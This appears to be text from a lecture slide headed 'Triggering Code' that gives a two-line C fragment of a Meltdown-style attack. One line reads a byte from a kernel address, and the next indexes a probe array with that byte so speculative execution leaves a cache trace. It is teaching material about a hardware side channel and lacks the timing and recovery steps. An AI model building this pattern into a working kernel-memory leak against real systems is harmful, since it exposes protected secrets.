

# Triggering Code
// get a byte from a kernel address, which should fail
unsigned char k_secret_byte = *kernel_address;

// Speculative execution will execute the following code without making the temp assignment
// the page indexed by k_secret_byte is already loaded in L1
unsigned char temp = probe_array[k_secret_byte * 4096];